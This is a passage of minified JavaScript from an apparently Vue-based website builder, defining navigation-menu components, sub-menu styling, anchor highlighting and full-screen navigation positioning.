"),e.isShowFreeLayout?t("free-layout",{attrs:{nav:e.nav,"nav-item":e.list,"nav-list":e.viewNavList},on:{"mouseout-freelayout":e.checkHideFreeLayout}}):[e.hasChildMenu(e.list.colList2)?t("ul",{staticClass:"sub_nav_list",class:[e.subNavClass,e.getChildColStyle("sub").cls],style:e.getChildColStyle("sub").css,attrs:{_parentid:e.list.id},on:{mouseover:e.hideHoverTool,mouseout:e.showHoverTool}},[t("div",{staticClass:"sub_nav_wrap"},[e.list.colList2.length>0?t("span",{staticClass:"sub_nav_before",style:e.subNavBeforeStyle}):e._e(),e._v(" "),e._l(e.list.colList2,(function(n,o){return[n.nav_hidden?e._e():[n.secondSubItemFirst?e._e():t("li",{key:n.id+"_line_"+o,staticClass:"sub_nav_item_septal",style:e.getLineSpaceStyle("sub")}),e._v(" "),t("li",{directives:[{name:"hover-style",rawName:"v-hover-style",value:e.getSubSelectBgStyle,expression:"getSubSelectBgStyle"}],key:n.id+"_item_"+o,staticClass:"sub_nav_item",class:e.spliceClass("nav_sub_item",n),style:e.getChildColItemStyle("sub",n),attrs:{_colid:n.id}},[t("div",{directives:[{name:"hover-style",rawName:"v-hover-style",value:e.getSubSelectStyle,expression:"getSubSelectStyle"}],staticClass:"sub_nav_item_text_wrap jz_hover jz_theme_font_hover_color",style:e.getChildColItemAWrapStyle("sub",n),attrs:{_colid:n.id,title:n.title}},[t("a",{staticClass:"sub_nav_item_text child_nav_item_text",class:[e.navItemTextClass("sub_item",n),e.childAStyle.cls],style:e.childAStyle.css,attrs:{rel:e.getNavItemAttr(n),_colid:n.id,href:e.isDisableTarget2(n)?"javascript:void(0);":n.url,target:e.isDisableTarget2(n)?"_self":n.targetArg},on:{click:function(t){return e.openLink(t,n.url,n.targetArg,2)}}},[e._v(e._s(n.name))]),e._v(" "),e.hasChildMenu(n.colList3)&&e.isMobi?t("i",{staticClass:"icon_sub_item faisco-icons-S000106"}):e._e(),e._v(" "),n.colList3&&n.colList3.length>0?t("ul",{class:["three_nav_list",e.threeNavListClass,e.getChildColStyle("three").cls],style:e.getChildColStyle("three").css,attrs:{_parentid:n.id}},[t("div",{staticClass:"three_nav_wrap"},[n.colList3.length>0?t("span",{staticClass:"three_nav_before",style:e.threeNavBeforeStyle}):e._e(),e._v(" "),e._l(n.colList3,(function(n,o){return[n.nav_hidden?e._e():[n.threeSubItemFirst?e._e():t("li",{key:n.id+"_line_"+o,staticClass:"sub_nav_item_septal",style:e.getLineSpaceStyle("sub")}),e._v(" "),t("li",{directives:[{name:"hover-style",rawName:"v-hover-style",value:e.getSubSelectBgStyle,expression:"getSubSelectBgStyle"}],key:n.id+"_item_"+o,staticClass:"three_nav_item jz_hover jz_theme_font_hover_color",class:e.spliceClass("three_nav_item",n),style:e.getChildColItemStyle("three",n),attrs:{_colid:n.id}},[t("a",{directives:[{name:"hover-style",rawName:"v-hover-style",value:e.getSubSelectStyle,expression:"getSubSelectStyle"}],staticClass:"three_nav_item_text_wrap",style:e.getChildColItemAWrapStyle("three",n),attrs:{rel:e.getNavItemAttr(n),_colid:n.id,title:n.title,href:n.url,target:n.targetArg},on:{click:function(t){return e.openLink(t,n.url,n.targetArg,3)}}},[t("span",{staticClass:"three_nav_item_text child_nav_item_text",class:e.childAStyle.cls,style:e.childAStyle.css,attrs:{_colid:n.id}},[e._v(e._s(n.name))])])])]]}))],2)]):e._e()])])]]}))],2)]):e._e()]],2)])};l._withStripped=!0;var u=n(42982),d=n(21445),p=n(98634),f=n(60135);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v={name:"NavName",props:{name:{type:String,default:""},subName:{type:String,default:"Nav"},nameStyle:{type:Object,default:function(){return{}}},subNameStyle:{type:Object,default:function(){return{}}}},data:function(){return{isLinear:!1}},computed:m(m({},(0,a.mapState)(["responsiveInfo","device"])),{},{nav:function(){return this.responsiveInfo.pattern.nav},doubleLangOpen:function(){var e;return null!==(e=this.nav.cdl)&&void 0!==e&&e&&"pc"===this.device&&0===this.nav.type},doubleLangStyle:function(){var e;return null!==(e=this.nav.cdls)&&void 0!==e?e:0}}),methods:{renderDoubleLang:function(){var e=this.$createElement;return e("div",{class:["lang_wrapper","nav_name_wrapper","lang_style_".concat(this.doubleLangStyle)],ref:"NavNameRef"},[e("div",{style:this.nameStyle.css,class:["nav_main_name",this.nameStyle.cls]},[this.name]),e("div",{style:this.subNameStyle.css,class:["nav_sub_name",this.subNameStyle.cls]},[this.subName])])}},render:function(){var e=arguments[0];return this.doubleLangOpen?this.renderDoubleLang():e("span",{ref:"NavNameRef",style:this.nameStyle.css,class:["nav_main_name nav_name_wrapper",this.nameStyle.cls]},[this.name])}},g=v,_=n(51900),w=(0,_.Z)(g,undefined,undefined,!1,null,null,null).exports;function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var S=d.QP.getComputedBg,C=d.QP.extend,I=d.QP.getComputedTextColor,x=d.QP.getBitMemory,P={name:"NavItem",components:{FreeLayout:function(){return n.e(6245).then(n.bind(n,90371))},NavName:w},props:{nav:{type:Object},cloneNav:{type:Object},list:{type:Object},viewNavList:{type:Array}},data:function(){return{selectedColId:-1,jumpAnchorColId:-1,slectNavClass:"jz_nav_item_selected jz_theme_border_color jz_theme_font_color",canAddFixTop:!1,isItemHover:!1}},computed:y(y(y(y(y(y({},(0,a.mapState)(["device","manageMode","colId","sections","rows"])),(0,a.mapGetters)(["info"])),(0,a.mapGetters)(["isFullScreen","isTabletMode"])),(0,a.mapGetters)("header",["currentIsFixedTop","responsiveHeaderPattern"])),(0,a.mapState)({activeAnchor:function(e){return e.scrollAnchor.anchor}})),{},{hasActiveAnchor:function(){return-1!==this.activeAnchor.moduleId||-1!==this.activeAnchor.rowId},threeNavListClass:function(){return"three_nav_list-".concat(this.ncc.t)},isShowFreeLayout:function(){return this.isFreeLayoutType&&!this.isFullScreenNav&&(this.isPc||this.ncc.mfl)},infoPattern:function(){return this.info.pattern},header:function(){return(this.isFullScreen?this.infoPattern.rollingScreen:this.infoPattern.header)||{}},isFreeLayoutType:function(){return 2==this.ncc.t},arrow:function(){return{style:this.nav.as,visible:1===this.nav.at}},isPc:function(){return this.isTabletMode?0===this.responsiveHeaderPattern.followStyle:"pc"===this.device},isMobi:function(){return this.isTabletMode?1===this.responsiveHeaderPattern.followStyle:"mobi"===this.device},subNavClass:function(){var e=[];return this.isShowNavStyleCss&&e.push("jz_theme_bg_color"),e},subNavBeforeStyle:function(){var e={};return 1==this.ncc.t?1==this.ncc.hmt&&null!=this.ncc.hmp&&(e.top="-"+this.ncc.hmp+"px",e.height=this.ncc.hmp+"px"):1==this.ncc.vmt&&null!=this.ncc.vmp&&(e.top="-"+this.ncc.vmp+"px",e.height=this.ncc.vmp+"px"),this.isPc?e:{}},getSubSelectBgStyle:function(){var e,t={},n=this.nav.fts,o=this.ncc.sbg;return this.currentIsFixedTop&&0!=n.ncc.isbg.y&&(o=n.ncc.isbg),e=S(o),C(t,e),this.isPc?t:{}},getSubSelectStyle:function(){var e={};return this.ncc.if&&1==this.ncc.if.y&&null!=this.ncc.if.sc&&C(e,I(this.ncc.if.sc)),this.isPc?e:{}},threeNavBeforeStyle:function(){var e={};return 1==this.ncc.t&&1==this.ncc.hmt&&null!=this.ncc.hmp&&(e.top="-"+this.ncc.hmp+"px",e.height=this.ncc.hmp+"px"),this.isPc?e:{}},ncc:function(){return this.nav.ncc},getNavColTextWrapSelectStyle:function(){var e={};return this.isPc?(this.nav.cf&&1==this.nav.cf.y&&null!=this.nav.cf.sc&&C(e,I(this.nav.cf.sc)),this.isPc?e:{}):{}},isShowNavStyleCss:function(){return this.isPc&&-1!==this.nav.s},hasThemeColor:function(){var e=void 0!==this.nav.s&&-1!==this.nav.s,t=void 0!==this.nav.cs&&-1!==this.nav.cs;if(e)return!0;try{var n=void 0!==this.cloneNav.s&&-1!==this.cloneNav.s,o=void 0!==this.cloneNav.cs&&-1!==this.cloneNav.cs;if(!e)return t||(n||o)}catch(e){return!1}return!1},isDisableTarget:function(){if(this.isShowFreeLayout){var e=this.nav.dt;return this.hasChildFreeLayout&&e}var t=!!this.list.colList2.length&&this.list.colList2.some((function(e){return!e.nav_hidden}));return this.nav.dt&&t},isFullScreenNav:function(){return 1===this.nav.type},isShowArrow:function(){return this.isPc&&!this.isFullScreenNav},firstNavHasChild:function(){return this.isShowFreeLayout?this.hasChildFreeLayout:this.hasChildMenu(this.list.colList2)},hasChildFreeLayout:function(){for(var e=this.list.rIds||[],t=!1,n=0;n<e.length;n++)t=(0,p.Il)(e[n],this.rows);return t},childAStyle:function(){if(this.isMobi)return{};var e={},t=[],n=this.ncc.if,o=this.nav.fts;this.currentIsFixedTop&&0!=o.ncc.if.y&&(n=this.nav.fts.ncc.if||{if:{y:0}}),1==this.ncc.ta&&(e["text-align"]="left");var i=(0,d.Q)({font:n,prefet:"--s_n-st-",colors:["c","sc"]});return Object.assign(e,i.css),t.push.apply(t,(0,u.Z)(i.cls)),{css:e,cls:t}},navColTextStyle:function(){if(!this.isPc)return{};var e=this.nav.cf,t=this.nav.fts;return this.currentIsFixedTop&&1==t.cf.y&&(e=t.cf),(0,d.Q)({font:e,prefet:"--s_n-cf-",colors:["c","sc"]})},arrowColor:function(){if(!this.isPc)return{};var e=this.nav.cf,t=this.nav.fts;if(this.currentIsFixedTop&&1==t.cf.y&&(e=t.cf),1==e.y){var n=this.getLinearGradientFirstColor(e.c),o=this.getLinearGradientFirstColor(e.sc);return(0,r.Z)((0,r.Z)({},"--arrow-color",n),"--arrow-selected-color",o)}return{}},navColSubTextStyle:function(){if(!this.isPc)return{};var e=this.nav.scf,t=this.nav.fts;return this.currentIsFixedTop&&1==t.scf.y&&(e=t.scf),(0,d.Q)({font:e,prefet:"--s_n-scf-",colors:["c","sc"]})}}),created:function(){this.module&&this.module._colId&&(this.selectedColId=this.module._colId)},mounted:function(){this.selectedColId=this.colId,-1!=(0,p.Au)()&&(this.selectedColId=(0,p.Au)()),Site.addQrCode(".jz_nav")},methods:y(y({},(0,a.mapMutations)("scrollAnchor",["setActiveAnchor"])),{},{isLinearGradientColor:function(e){return!!e&&-1!==e.indexOf("linear-gradient")},getLinearGradientFirstColor:function(e){return this.isLinearGradientColor(e)?e.substring(e.indexOf("rgb"),e.indexOf(")")+1):e},mouseoverNavItem:function(e){this.isFreeLayoutType&&this.isPc&&(e.showFreeLayout=!0),this.changeHoverToolStyle({zIndex:"98"})},checkHideFreeLayout:function(e,t){var n,o,i,r,a=this.list;this.isShowFreeLayout&&(t?(i=(r=$(e.currentTarget)).attr("id").replace("s_freelayout__",""),o=$(".jz_nav_layout2 .nav_item".concat(i)),n=o.get(0)):(n=e.currentTarget,i=(o=$(n)).attr("_colid"),r=$("#jzRoot #s_freelayout__".concat(i))),r.length&&setTimeout((function(){var t=e.clientY,o=e.clientX,i=r.get(0).getBoundingClientRect(),s=i.top,c=i.bottom,l=n.getBoundingClientRect(),u=l.top,d=l.left,p=l.bottom,f=l.right;t>=s&&t<=c||t>=u&&t<=p&&o>=d&&o<=f||(a.showFreeLayout=!1)}),200))},mouseoutNavItem:function(e){this.checkHideFreeLayout(e),this.changeHoverToolStyle({zIndex:""})},getNavItemAttr:function(e){if(x(e.flag,4)&&e&&e.other)return e.other.nf?"nofollow":""},isDisableTarget2:function(e){var t,n,o=!(null==e||null===(t=e.colList3)||void 0===t||!t.length)&&(null==e||null===(n=e.colList3)||void 0===n?void 0:n.some((function(e){return!e.nav_hidden})));return this.nav.dt&&o},changeHoverToolStyle:function(e){this.firstNavHasChild&&$("#jzToolCompon").parent(".jz_compon_container").css(e)},itemSelectClass:function(e,t){var n=[];return n.push(this.spliceClass(e,t)),(0,p.cn)("jz_theme_font_hover_color"),this.isPc&&(0,p.cn)(n,"jz_theme_border_hover_color"),this.checkChildItemSelect(this.selectedColId,t,e)&&(0,p.PT)(n,"jz_nav_item_selected","jz_theme_border_color","jz_theme_font_color"),this.firstNavHasChild&&(0,p.cn)(n,"nav_child_item"),this.isPc&&this.hasThemeColor&&(0,p.PT)(n,"jz_theme_border_color","jz_theme_bg_color"),n},changeHref:function(e){var t=arguments,n=this;return(0,i.Z)(regeneratorRuntime.mark((function o(){var i,r,a;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(i=t.length>1&&void 0!==t[1]?t[1]:"",!n.isDisableTarget){o.next=3;break}return o.abrupt("return");case 3:if(r=$(e.target),a=r.attr("href")||"",n.$emit("nav-click",a),-1==a.indexOf("javascript:JZ.jumpToAnchor")&&-1==i.indexOf("javascript:JZ.jumpToAnchor")||(JZ.jumpToAnchor.fromColId=n.jumpAnchorColId=r.attr("_colid")),!n.list._reqArgs||!a){o.next=12;break}JZ.setUrlArgToCookieAndJump(a,n.list._reqArgs,{blank:"_blank"===n.list.targetArg}),e.stopPropagation(),e.preventDefault(),o.next=14;break;case 12:return o.next=14,JZ.removeUrlArgInCookie();case 14:case"end":return o.stop()}}),o)})))()},getNavColStyle:function(e){var t={},n=[];if(!this.isPc)return{css:t,cls:n};var o=this.nav.fts;1==this.nav.cwht&&(null!=this.nav.cw&&(t.minWidth=this.nav.cw+"px"),null!=this.nav.ch&&(t.height=this.nav.ch+"px")&&(t.lineHeight=this.nav.ch+"px"));var i={t:this.nav.cbrt,v:this.nav.cbrv};this.currentIsFixedTop&&1==o.cbrt&&(i={t:o.cbrt,v:o.cbrv}),1==i.t&&null!=i.v&&(t.borderRadius=i.v+"px");var r=this.nav.cb;this.currentIsFixedTop&&1==o.cb.y&&(r=o.cb),r&&1==r.y&&(null!=r.w&&(t.borderWidth=r.w+"px"),t.borderTopStyle=r.t?"solid":"none",t.borderBottomStyle=r.b?"solid":"none",t.borderLeftStyle=r.l?"solid":"none",t.borderRightStyle=r.r?"solid":"none",r.c&&(t.borderColor=r.c),r.sc&&(e.hasSelect||e.id==this.selectedColId)&&(t.borderColor=r.sc),this.isItemHover&&r.sc&&(t.borderColor=r.sc));var a=this.nav.cost;this.currentIsFixedTop&&o.cost>=1&&(a=o.cost),a>=1&&(t.boxShadow=1==a?"0 2px 6px 0 rgba(0,0,0,.1)":"none");var s={};return s=(e.hasSelect||e.id==this.selectedColId)&&!this.hasActiveAnchor||this.checkChildItemSelect(this.selectedColId,e,"nav_item")||this.isActiveAnchor(e)||this.isItemHover?this.currentIsFixedTop&&o.csbg.y>=1?(0,d.kW)(o.csbg,!1):(0,d.kW)(this.nav.csbg,!1):this.currentIsFixedTop&&o.cbg.y>=1?(0,d.kW)(o.cbg,!1):(0,d.kW)(this.nav.cbg,!1),Object.assign(t,s.css||{}),n.push.apply(n,(0,u.Z)(s.cls||[])),{css:t,cls:n}},navItemTextWrapClass:function(){var e=[];return this.isShowNavStyleCss&&e.push("jz_theme_font_color"),e},getNavColTextWrapStyle:function(e){var t={};if(!this.isPc)return{};this.nav.cf&&1==this.nav.cf.y&&(null!=this.nav.cf.sc&&(C(t,I(this.nav.cf.c)),e.id==this.selectedColId&&!this.hasActiveAnchor||this.checkSelect(e.colList2,this.selectedColId)||this.isActiveAnchor(e)?C(t,I(this.nav.cf.sc)):C(t,I(this.nav.cf.c))));return t},hasChildMenu:function(e){return(!this.isFullScreenNav||!this.isPc)&&(!!e&&e.length>0&&e.some((function(e){return!e.nav_hidden})))},getChildColStyle:function(e){var t,n={},o=[];1==this.ncc.t?(1==this.ncc.hwht&&(null!=this.ncc.hw&&(n.width=this.ncc.hw+"px"),null!=this.ncc.hh&&(n.height=this.ncc.hh+"px"),n.position="absolute",n.justifyContent="initial"),1==this.ncc.hmt&&(null!=this.ncc.hmp&&(n.marginTop=this.ncc.hmp+"px"),null!=this.ncc.hml&&(n.marginLeft=this.ncc.hml+"px")),"sub"==e&&1==this.nav.cwht&&this.nav.ch>0&&(n.top=this.nav.ch+"px")):(1==this.ncc.vwht&&(null!=this.ncc.vw&&(n.width=this.ncc.vw+"px"),null!=this.ncc.vh&&(n.height=this.ncc.vh+"px")),1==this.ncc.vmt&&(null!=this.ncc.vmp&&(n.marginTop=this.ncc.vmp+"px"),null!=this.ncc.vml&&(n.marginLeft=this.ncc.vml+"px"))),this.ncc.b&&1==this.ncc.b.y&&(null!=this.ncc.b.w&&(n.borderWidth=this.ncc.b.w+"px"),this.ncc.b.c&&(n.borderColor=this.ncc.b.c),!this.ncc.b.t&&(n.borderTopStyle="none"),!this.ncc.b.b&&(n.borderBottomStyle="none"),!this.ncc.b.l&&(n.borderLeftStyle="none"),!this.ncc.b.r&&(n.borderRightStyle="none")),1==this.ncc.brt&&null!=this.ncc.brv&&(n.borderRadius=this.ncc.brv+"px"),this.ncc.ost>=1&&(n.boxShadow=1==this.ncc.ost?"0 2px 6px 0 rgba(0,0,0,.1)":"none");var i=this.nav.fts,r=this.ncc.bg;if(this.currentIsFixedTop&&0!=i.ncc.ibg.y&&(r=i.ncc.ibg),t=(0,d.kW)(r,!1),C(n,t.css),o.push.apply(o,(0,u.Z)(t.cls)),this.isPc){var a=this.ncc.is,s=a.t,c=a.c,l=a.x,p=a.y,f=a.b;1===s&&(n.boxShadow="none"),2===s&&(n.boxShadow="".concat(l,"px ").concat(p,"px ").concat(f,"px ").concat(c))}return this.isPc?{css:n,cls:o}:{}},hideHoverTool:function(){$("#jzToolCompon").hide()},showHoverTool:function(){$("#jzToolCompon").show()},getLineSpaceStyle:function(e){var t={},n={};if(this.isPc&&"sub"===e){var o=this.ncc.islt,i=this.ncc.islc;0===this.ncc.t&&0!==o&&(1===o?t.backgroundColor="transparent":-1!==i.indexOf("linear-gradient")?(t.backgroundImage=i,t.color="transparent"):t.backgroundColor=i)}return 1==this.ncc.t?1==this.ncc.hilst&&null!=this.ncc.hilsv&&(t.margin="0 "+this.ncc.hilsv/2+"px"):1==this.ncc.vilst&&null!=this.ncc.vilsv&&(t.borderTop=this.ncc.vilsv/2+"px transparent solid")&&(t.borderBottom=this.ncc.vilsv/2+"px transparent solid"),"sub"==e?1==this.nav.mfclst&&null!=this.nav.mfclsv&&(n.borderTop=this.nav.mfclsv/2+"px transparent solid")&&(n.borderBottom=this.nav.mfclsv/2+"px transparent solid"):"three"==e&&1==this.nav.msclst&&null!=this.nav.msclsv&&(n.borderTop=this.nav.msclsv/2+"px transparent solid")&&(n.borderBottom=this.nav.msclsv/2+"px transparent solid"),this.isPc?t:n},spliceClass:function(e,t){var n=t.id||t,o=[];return o.push(e+n),void 0===t?[]:(this.checkChildItemSelect(this.selectedColId,t,e)&&(this.isPc?(0,p.PT)(o,"jz_nav_item_selected","jz_theme_border_color","jz_theme_font_color"):(0,p.PT)(o,"jz_theme_font_color")),this.hasChildMenu(t.colList3)&&(0,p.cn)(o,"sub_child_item"),this.isShowNavStyleCss&&(0,p.cn)(o,"jz_theme_font_color"),o)},getChildColItemStyle:function(e,t){var n,o={},i={};return 1==this.ncc.t?(1==this.ncc.hiwht&&(null!=this.ncc.hiw&&(o.width=this.ncc.hiw+"px"),null!=this.ncc.hih&&(o.height=this.ncc.hih+"px")&&(o.lineHeight=this.ncc.hih+"px")),1==this.ncc.hcpt&&(null!=this.ncc.hcpp&&(o.paddingTop=this.ncc.hcpp+"px"),null!=this.ncc.hcpl&&(o.paddingLeft=this.ncc.hcpl+"px"),null!=this.ncc.hcpr&&(o.paddingRight=this.ncc.hcpr+"px"),null!=this.ncc.hcpb&&(o.paddingBottom=this.ncc.hcpb+"px"))):(1==this.ncc.viwht&&(null!=this.ncc.viw&&(o.width=this.ncc.viw+"px"),null!=this.ncc.vih&&(o.height=this.ncc.vih+"px")&&(o.lineHeight=this.ncc.vih+"px")),1==this.ncc.vcpt&&(null!=this.ncc.vcpp&&(o.paddingTop=this.ncc.vcpp+"px"),null!=this.ncc.vcpl&&(o.paddingLeft=this.ncc.vcpl+"px"),null!=this.ncc.vcpr&&(o.paddingRight=this.ncc.vcpr+"px"),null!=this.ncc.vcpb&&(o.paddingBottom=this.ncc.vcpb+"px"))),this.ncc.ib&&1==this.ncc.ib.y&&(null!=this.ncc.ib.w&&(o.borderWidth=this.ncc.ib.w+"px"),this.ncc.ib.c&&(o.borderColor=this.ncc.ib.c),!this.ncc.ib.t&&(o.borderTopStyle="none"),!this.ncc.ib.b&&(o.borderBottomStyle="none"),!this.ncc.ib.l&&(o.borderLeftStyle="none"),!this.ncc.ib.r&&(o.borderRightStyle="none")),1==this.ncc.ibrt&&null!=this.ncc.ibrv&&(o.borderRadius=this.ncc.ibrv+"px"),this.ncc.iost>=1&&(o.boxShadow=1==this.ncc.iost?"0 2px 6px 0 rgba(0,0,0,.1)":"none"),"sub"==e?(1==this.nav.mfcwt&&null!=this.nav.mfcw&&(i.width=this.nav.mfcw+"px"),1==this.nav.mfcht&&null!=this.nav.mfch&&(i.height=this.nav.mfch+"px"),this.nav.mfcost>=1&&(i.boxShadow=1==this.nav.mfcost?"0 2px 6px 0 rgba(0,0,0,.1)":"none"),1==this.nav.mfcbrt&&null!=this.nav.mfcbrv&&(i.borderRadius=this.nav.mfcbrv+"px")):"three"==e&&(1==this.nav.mscwt&&null!=this.nav.mscw&&(i.width=this.nav.mscw+"px"),1==this.nav.mscht&&null!=this.nav.msch&&(i.height=this.nav.msch+"px"),1==this.nav.mscbrt&&null!=this.nav.mscbrv&&(i.borderRadius=this.nav.mscbrv+"px")),n=S(this.ncc.ibg),C(o,n),(t.id===this.selectedColId||this.checkSelect(t.colList3,this.selectedColId))&&Object.assign(o,this.getSubSelectBgStyle),this.isPc?o:i},getChildColItemAWrapStyle:function(e,t){var n={};return this.ncc&&this.ncc.if&&1==this.ncc.if.y&&null!=this.ncc.if.c&&C(n,I(this.ncc.if.c)),(t.id===this.selectedColId||this.checkSelect(t.colList3,this.selectedColId))&&Object.assign(n,this.getSubSelectStyle),this.isPc?n:{}},navItemTextClass:function(e,t){var n=[];return"nav_item"==e?this.firstNavHasChild&&n.push("nav_child_item_text"):"sub_item"==e&&this.hasChildMenu(t.colList3)&&n.push("nav_child_item_text"),n.push("jz_theme_font_hover_color"),this.isMobi&&n.push("nav_mobi_item_text"),n},checkChildItemSelect:function(e,t,n){var o,i=!1;return!!(e==t.id&&!this.hasActiveAnchor||this.isActiveAnchor(t))||("nav_item"!=n&&"nav_sub_item"!=n||(o="nav_item"==n?t.colList2:t.colList3,i=this.checkSelect(o,e)),i)},isActiveAnchor:function(e){if(!f.QI.isAnchorHref(e.url))return!1;var t=f.QI.parseAnchorHref(e.url),n=t.rowId,o=t.colId,i=t.moduleId;return this.colId===o&&(-1!==n?this.activeAnchor.rowId===n:-1!==i&&this.activeAnchor.moduleId===i)},checkSelect:function(e,t){var n,o=this,i=!1;return!!e&&(e.forEach((function(e){if(e.id==t&&!o.hasActiveAnchor||o.isActiveAnchor(e))return i=!0,!1;(n=e.colList3)&&n.length&&n.forEach((function(e){if(e.id==t&&!o.hasActiveAnchor||o.isActiveAnchor(e))return i=!0,!1}))})),i)},getNavSelected:function(e){return e.id===this.selectedColId||this.checkSelect(e.colList2,this.selectedColId)},openLink:function(e,t,n,o){var i=$(e.target).attr("href")||"";window._store.getters["header/fullScreenFixedTop"]&&(i.includes("javascript:JZ.jumpToAnchor")||t.includes("javascript:JZ.jumpToAnchor"))&&$(".sub_nav_list_active").removeClass("sub_nav_list_active"),this.changeHref(e,t,o)}})},O=P,k=(0,_.Z)(O,l,[],!1,null,null,null).exports,j=n(15671),T=n(43144),F=(new(function(){function e(){(0,j.Z)(this,e)}return(0,T.Z)(e,[{key:"changeEditStatus",value:function(e){window._store.commit("manage/nav/setIsFullNavEdit",e)}},{key:"enterEdit",value:function(){this.changeEditStatus(!0),this.changeRowDisableAdd(!0)}},{key:"exitEdit",value:function(){this.changeEditStatus(!1),this.changeRowDisableAdd(!1)}},{key:"isEdit",value:function(){return window._store.state.manage.nav.isFullNavEdit}},{key:"changeRowDisableAdd",value:function(){}},{key:"getAppendRowId",value:function(){var e;return null===(e=window._store.state.responsiveInfo.pattern.nav.rl[window._store.state.responsiveInfo.pattern.nav.rl.length-1])||void 0===e?void 0:e.id}}]),e}()),n(16795)),M="jz_full_nav_menu.full_nav_close",A=function(e){var t=$(".jz_full_nav_wrap");0!==t.children().length?t.css({"background-color":""}):t.css({"background-color":"#fff"});$("#jzToolbar").outerHeight(),$(".jz_hideSet__hidden").length;var n=Comm.getPageTop();window._store.getters.isTabletMode&&(n=0);var o="jz_web_row__content--fullNav";if(e){var i=n;$(".jz_full_nav_wrap ").css({top:"".concat(i,"px"),height:"calc(100vh - ".concat(i,"px)")}),$(".".concat(o)).css({"min-height":"calc(100vh - ".concat(i,"px)")})}else{var r=n;$(".jz_full_nav_wrap ").css({top:"".concat(r,"px"),height:"calc(100vh - ".concat(r,"px)")}),$(".".concat(o)).css({"min-height":"calc(100vh - ".concat(r,"px)")})}var a=$(".".concat(M));if(D()){var s,c,l,u,d,p,f,h,m=null,v=null;m=(null!==(s=null===(c=$(".jz_nav_menu"))||void 0===c||null===(c=c[0])||void 0===c||null===(c=c.getBoundingClientRect())||void 0===c?void 0:c.left)&&void 0!==s?s:0)||(null!==(l=null===(u=$(".jz_nav_menu"))||void 0===u||null===(u=u[1])||void 0===u||null===(u=u.getBoundingClientRect())||void 0===u?void 0:u.left)&&void 0!==l?l:0),v=(null!==(d=null===(p=$(".jz_nav_menu"))||void 0===p||null===(p=p[0])||void 0===p||null===(p=p.getBoundingClientRect())||void 0===p?void 0:p.top)&&void 0!==d?d:0)||(null!==(f=null===(h=$(".jz_nav_menu"))||void 0===h||null===(h=h[1])||void 0===h||null===(h=h.getBoundingClientRect())||void 0===h?void 0:h.top)&&void 0!==f?f:0),a.css({left:"".concat(m,"px"),top:"".concat(v,"px")})}else{var g,_,w,b,y,S,C,I,x,P,O;P=(null!==(g=null===(_=$("#jz_nav .jz_full_nav_menu"))||void 0===_||null===(_=_[0])||void 0===_||null===(_=_.getBoundingClientRect())||void 0===_?void 0:_.left)&&void 0!==g?g:0)||(null!==(w=null===(b=$("#jz_nav .jz_full_nav_menu"))||void 0===b||null===(b=b[1])||void 0===b||null===(b=b.getBoundingClientRect())||void 0===b?void 0:b.left)&&void 0!==w?w:0),O=(null!==(y=null===(S=$("#jz_nav .jz_full_nav_menu"))||void 0===S||null===(S=S[0])||void 0===S||null===(S=S.getBoundingClientRect())||void 0===S?void 0:S.top)&&void 0!==y?y:0)||(null!==(C=null===(I=$("#jz_nav .jz_full_nav_menu"))||void 0===I||null===(I=I[1])||void 0===I||null===(I=I.getBoundingClientRect())||void 0===I?void 0:I.top)&&void 0!==C?C:0);var k=null===(x=$("body"))||void 0===x||null===(x=x[0])||void 0===x?void 0:x.getBoundingClientRect(),j=P-(k.left+window.scrollX),T=O-(k.top+window.scrollY)+0;a.css({left:"".concat(j,"px"),top:"".concat(T,"px")})}D()?$("body").append("\n            <style>\n                .jz_screen_mobi .jz_full_nav_wrap_expend_1.jz_full_nav_wrap_active{\n                    transform: translate3d(0, calc(100vh + ".concat(2*n,"px), 0);\n                }\n            </style>")):$("body").append("\n            <style>\n                .jz_full_nav_wrap_expend_1.jz_full_nav_wrap_active{\n                    transform: translate3d(0, calc(100% + ".concat(2*n,"px), 0);\n                }\n            </style>"))},E=function(){var e,t,n=N(),o=n.fullNavIconType,i=n.expendDiretionType,r=n.isPc,a=n.isShowScroll;!function(e,t){var n=$(".".concat(M));t?2===e?n.css({"background-color":"#fff","border-radius":"50%","box-shadow":"0 0px 6px rgb(0 0 0 / 10%)"}):3===e?n.css({"background-color":" #4D4D4D","border-radius":"2px","box-shadow":""}):n.css({"background-color":"","border-radius":"","box-shadow":""}):n.css({"background-color":"","border-radius":"","box-shadow":""})}(o,r),function(e,t){var n=$(".".concat(M," .jz_full_nav_menu_item"));t?(0===e?n.css({"background-color":"#333"}):3===e?n.css({"background-color":"#fff"}):n.css({"background-color":""}),2===e||1===e?n.addClass("jz_theme_bg_color"):n.removeClass("jz_theme_bg_color")):(n.removeClass("jz_theme_bg_color"),n.css({"background-color":"#999"}))}(o,r),e=i,t=$(".jz_full_nav_wrap"),[0,1,2,3,4].forEach((function(e){var n="jz_full_nav_wrap_expend_".concat(e);t.removeClass(n)})),t.addClass("jz_full_nav_wrap_expend_".concat(e)),function(e){A(e)}(r),function(e){var t=$(".jz_full_nav_wrap");e?t.css({overflow:"auto"}):t.css({overflow:"hidden"})}(a)},R=function(){return $(".jz_full_nav_wrap .jz_module").filter((function(){return!!$(this).attr("data-animations-id")}))},L=function(){return Array.from(R()).map((function(e){return+$(e).attr("data-animations-id")}))},D=function(){return window._store.getters.isMobi&&!window._store.getters.isTabletMode},N=function(){var 